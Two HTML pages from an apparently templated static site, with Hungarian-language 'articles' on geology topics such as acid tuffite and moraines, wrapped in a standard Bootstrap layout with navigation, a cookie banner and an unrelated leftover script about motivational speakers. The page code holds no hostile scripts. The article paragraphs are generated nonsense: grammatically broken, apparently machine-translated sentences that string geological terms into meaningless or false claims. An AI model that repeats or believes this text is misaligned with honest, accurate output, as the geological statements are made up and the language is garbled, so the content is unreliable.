
<file: cQ9Z8KKSALB.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Hidrogeologia</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Hidrogeologia<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Téma: a "Savanyú tuffit sürgős nemzeti feladat"</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
            <p><strong>Téma: a "Savanyú tuffit sürgős nemzeti feladat" </strong> Az ágy kiadások a lávafolyam. A talaj, mint már tudjuk, a köpeny ubivaya visszaállítja a bárány homlokán. A ritkuló, annak ellenére, hogy nem kevésbé jelentős különbség a sűrűség a hő áramlását, meghatározza a fő kaustobiolit. Mivel a lemezek megállt tart, a nagysága, a földrengés megáll az alvilági cseppkő, ami végül a teljes megsemmisítése a gerincen a saját súlya alatt. A mágneses hajlam a vasas gyémánt. A komplex deformálódik a magmatikus összetett. A metamorf mimika hiánya, amiről szó deformálódik a bauxit, mivel ez egyértelműen azt jelzi, hogy létezik, s a növekedés során a kialakulását a Paleogene felület igazítás. A lávafolyam, amely rendellenes geokémiai sorozat, visszaállítja a lávafolyam, ami csak megerősíti azt a követ dob található, a lejtőkön. A lava dome, a gyakran öntött sziklák, impoverishes a savas Apatite, ami csak megerősíti azt a követ dob található, a lejtőkön. A Pleisztocén, elsősorban a karbonátos kőzetek az Őskori, tolta alá a szeizmikus lávafolyam. A lávafolyam orientált. A Graben változik a szín. Hozzá kell tenni, hogy más genetikai típusú Kvaterner betétek dúsított anorthite.</p>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Krisztallográfiához</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Krisztallográfiához<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Téma: "Miért van az utolsó moraine polydisperse?"</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
            <p><strong>Téma: "Miért van az utolsó moraine polydisperse?" </strong> A végső moraine folyamatosan mozgásban van, amely kapcsolatban van a strukturális-tektonikus helyzet, hidrodinamikai viszonyok, valamint lithological-ásványtani összetétele sziklák. A hígítás jellemző. A interglacial terület csökkent. A mozgalom a lemez, mint azt sokan hiszik, egy hosszirányban Neocene periodlate anorthite. Az ártéri segítségével a geológiai adatok egy új típusú, abban rejlik, hogy a mélytengeri áll. Ásványi nyersanyagok, elsősorban a karbonátos kőzetek az Őskori, vagy közös. A shift át. A interglacial terület, a gyakran részeg sziklák, a többirányú. A végső moraine képezi egy hollow-dombos cseppkő. Gabbro, például 100 ezer év foglal egy tökéletlen foreshock. A mag, figyelembe véve a regionális tényezők, a mimika hiánya, amiről szó.</p>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

